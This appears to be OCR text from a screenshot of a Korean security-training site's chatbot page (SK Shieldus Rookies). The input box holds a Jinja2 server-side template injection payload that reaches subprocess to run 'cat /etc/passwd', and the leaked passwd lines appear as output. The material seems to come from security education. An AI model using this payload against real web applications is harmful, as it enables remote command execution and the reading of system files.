 Home Lecture Exam Quiz Board rara 님 Logout
SK Shieldus Rookies
문제은행
클라우드기반 스마트 융합보안과정 21기
구독중
Nouh Bot
문제 풀이
궁금한 문제에 대해 입력해보세
요!
{{
''.__class__.__mro__[1].__subclasses__()
[857]('cat /etc/passwd', shell=True,
stdout=-1).stdout.read()|safe }}
'b'root:x:0:0:root:/root:/bin/bash₩ndaemon:x:1
data:x:33:33:www-data:/var/www:/usr/sbin/no
Your message...
Nouh 챗봇 검색 기록은 저장되지 않습니다.